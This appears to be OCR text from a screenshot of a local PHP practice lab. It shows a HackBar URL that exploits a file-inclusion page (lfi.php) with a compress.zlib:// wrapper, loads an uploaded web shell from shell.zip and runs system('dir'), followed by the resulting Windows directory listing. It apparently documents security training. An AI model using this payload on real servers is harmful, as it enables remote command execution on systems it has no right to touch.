 不安全 | practice.com/upload/lfi.php?file=compress.zlib://shell.zip&1=system(%27dir%27);
PK G Rgd�("" shell.jpg 驱动器 E 中的卷是 SoftWare 卷的序列号是 1026-0B48 E:\phpstudy_pro\WWW\www.practice.com\uplo
. 2021/07/23 20:58
.. 2021/07/23 20:53 34 lfi.php 2021/07/23 20:58 34 shell.php 2021/07/23 20:58 186 shell.zip 3 个文件 254 字节 2 个
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.practice.com/upload/lfi.php?file=compress.zlib://shell.zip&1=system(%27dir%27);